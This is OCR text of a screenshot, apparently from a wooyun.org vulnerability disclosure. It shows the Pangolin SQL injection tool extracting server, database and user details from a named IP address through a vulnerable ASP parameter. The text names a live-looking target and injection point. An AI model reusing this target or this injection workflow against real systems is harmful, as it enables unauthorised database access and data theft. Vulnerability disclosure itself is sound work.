 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://219.239.97.36/showclass.asp?classid=187 GET
Type Integer DB MSSQL Keyword 通讯地址：北京市海淀区花园北路52号
Informations
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2000 - 8.00.818 (Intel X86) May 31 2003 16:08:15 Copyright (c) 1988-2003 ...
Db Name caict
Server Name CAICT-IBMX225
Host Name
System User cctime_ca
Current User cctime_ca
Privilege Public
Databases master, tempdb, model,
Drivers
Localgropus
Users
Informations Datas Command MsSqlFileWriter Register Operation MsSqlDirTree Downloa
45/66 of result is S(0053)
48/66 of result is \(005c)
Running... 936
www.wooyun.org